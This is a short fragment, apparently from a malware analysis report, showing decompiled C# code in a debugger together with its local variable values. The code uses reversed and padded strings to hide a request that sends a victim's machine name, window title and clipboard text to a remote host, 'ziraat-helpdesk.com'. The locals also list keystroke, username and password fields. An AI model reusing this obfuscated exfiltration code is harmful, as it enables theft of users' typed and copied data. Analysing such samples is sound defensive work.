 49 }
50 else if (Operators.CompareString(LogType, Strings.StrReverse("draobpilC"), false)
== 0)
51 {
52 webClient.DownloadString(string.Concat(new string[]
53 {
54 Link,
55 "$po$st$.$ph$p$?$ty$pe$=$cl$ip$boa$rd&$mac$hine$nam$e=$".Replace("$",
""),
56 Send.Get_Comp(),
57 "&windowtitle=",
58 WindowTitle,
59 "&clipboardtext=",
60 ClipboardText,
61 Strings.StrReverse("=emitenihcam&"),
62 DateAndTime.Now.ToShortTimeString()
63 }));
100 %
Locals
Name Value
Link "http://ziraat-helpdesk.com/components/com_content/limpo
LogType "Clipboard"
WindowTitle null
KeystrokesTyped null
Application null
Host null
Username null
Password null
ClipboardText "hello"